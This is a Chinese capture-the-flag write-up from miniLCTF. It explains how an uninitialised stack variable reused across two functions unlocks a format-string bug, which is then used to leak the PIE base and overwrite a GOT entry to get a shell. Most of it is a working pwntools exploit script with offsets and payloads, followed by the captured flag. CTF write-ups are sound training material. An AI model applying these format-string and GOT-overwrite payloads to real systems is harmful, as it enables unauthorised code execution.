
当写入描述时,如果v4=114514,存在格式化字符串漏洞
v4未被初始化,我们的目标就是把ctf自然常数写入v4

v4是个int型临时变量,存在于栈中,在调用PostScript函数前,调用了PostMessage
也就是说这两个函数在不同时间使用了同一块栈区作为栈
那PostMessage中未被初始化的变量就会继承PostScript中的数据
PostScript::v4到rbp的距离:0x114
PostMessage::buf到rbp的距离:0x410
buf可写的部分有0x400,也就是如果向buf中写入(0x410-0x114)后,再次写入的数据就会被v4复用
那我们直接在PostMessage中把p32(0x114514)写入
这样就获得了格式化字符串的能力
但是单单一次格式化字符串是不够的,我们可以使用这次格式化字符串改变v1的值,使之变大,这样就可以多次格式化字符串,以此改写close.got为backdoor
io.recvuntil(b"Give me your choice:\n\n")
io.sendline(b"2")
io.recvuntil(b"contents:\n\n")
payload=b'a'*0x2fc+p32(114514)*2
io.send(payload)
io.recvuntil(b"contents:\n\n")
io.send(b"%3c%49$n")#这里写为%3c是因为最后我完成攻击后发现一共使用了三次格式化字符串然后可以泄露pie,再使用pwntools自带的fmtstr模块攻击got表,然后退出
顺利getshell
from pwn import *
context.arch='amd64'
#io=process('./pwn')
io=remote("192.168.137.1",55434)
def bug():
gdb.attach(io)
def s(payload):
io.recvuntil(b"contents:\n\n")
io.send(payload)
io.recvuntil(b'Your words:\n\n')
io.recvuntil(b"Give me your choice:\n\n")
io.sendline(b"2")
io.recvuntil(b"contents:\n\n")
payload=b'a'*0x2fc+p32(114514)*2
io.send(payload)
io.recvuntil(b"contents:\n\n")
io.send(b"%3c%49$n")
io.recvuntil(b"contents:\n\n")
payload=b'%13$p\x00'
io.send(payload)
io.recvuntil(b'Your words:\n\n')
pie=int(io.recv(14),16)-0x17a7
print(f"pie=>{hex(pie)}")
payload=fmtstr_payload(10,{pie+0x4040:pie+0x177E},0,"byte")
print(hex(len(payload)))
s(payload)
io.interactive()
#miniLCTF{thlS_15-ABSOIUTeIY_Not_A-5AFE-pRoGram21aa}Ex-Aid lv.2 | FINISHED
又一个一血
